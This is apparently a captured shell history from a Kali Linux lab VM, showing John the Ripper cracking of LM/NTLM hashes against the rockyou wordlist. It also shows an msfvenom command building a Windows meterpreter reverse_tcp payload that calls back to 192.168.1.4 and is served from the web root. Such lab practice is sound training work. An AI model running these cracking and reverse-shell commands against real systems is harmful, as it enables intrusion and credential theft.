 Kali Linux 2017.3 (Bash) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 08:23 1
root@prime-radiant-security: ~
File Edit View Search Terminal Help
gunzip rockyou.txt.gz
readlink -f rockyou.txt | xclip -selection clipboard
exit
gnome-session-quit
ifconfig
exit
rcrack . -l starwars.txt
exit
ifconfig
exit
msfconsole
ext
exit
vim hashes.txt
john --list=formats
john --list=formats | grep ntlm
vim hashes.txt
cp hashes.txt starwars.txt
vim starwars.txt
john --format=lm --wordlist=/usr/share/wordlists/metasploit/password.lst starwars.txt
john --format=lm --wordlist=/usr/share/wordlists/rockyou.txt starwars.txt
john --show
john --show starwars.txt
cp starwars.txt starwars2.txt
vim starwars2.txt
john --format=lm --wordlist=/usr/share/wordlists/rockyou.txt starwars2.txt
john --format=ntlm --wordlist=/usr/share/wordlists/rockyou.txt starwars2.txt
ifconfig
ifconfig eth0 192.168.1.3
ifconfig
ifconfig eth0 down
ifconfig eth0 up
ifconfig
cd /var/www/html
ls
msfvenom --payload windows/meterpreter/reverse_tcp lhost=192.168.1.4 lport=4444 -f exe -o meh.exe
service apache2 setart
service apache2 start
cd ~
ls
rm starwars2.txt
vim starwars.txt
john --format=lm --wordlist=/usr/share/wordlists/metasploit/password.lst starwars.txt
vim starwars.txt
john --format=lm --wordlist=/usr/share/wordlists/rockyou.txt starwars.txt
john --show starwars.txt
john --format=LM --wordlist=/usr/share/wordlists/rockyou.txt starwars.txt
john --show starwars.txt
john --format=LM starwars.txt
Pattern not found (press RETURN)
Desktop » ITA 08:23
07/03/2018